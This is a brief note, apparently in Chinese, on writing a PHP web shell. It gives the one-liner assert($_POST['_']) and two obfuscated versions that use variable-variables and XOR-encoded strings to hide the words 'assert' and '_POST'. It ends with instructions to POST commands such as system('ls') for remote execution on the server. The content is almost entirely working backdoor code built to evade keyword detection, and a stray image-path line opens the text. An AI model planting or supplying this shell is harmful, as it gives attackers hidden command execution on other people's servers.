 PHP5
assert($_POST['_']);
1. <?php
2. $a = 'assert';
3. $b = '_POST';
4. $c = $$b; //$c = $_POST
5. $a($c['_']); //assert($_POST['_']);
6. ?>
1. <?php
2. $_ = "!((%)("^"@[[@[\\";
3. $__ = "!+/(("^"~{`{|";
4. $___ = $$__;
5. $_($___['_']);
6. ?>
把a、b、c分别替换为_、_ _、_ _ _、
assert 替换为 "!((%)("^"@[[@[\" _POST 替换为 "!+/(("^" ~{`{|"
?cmd=$_ = "!((%)("^"@[[@[\\";$__ = "!+/(("^"~{`{|";$___ = $$__;$_($___['_']);
POST提交 _=system('ls'); POST提交所需命令即可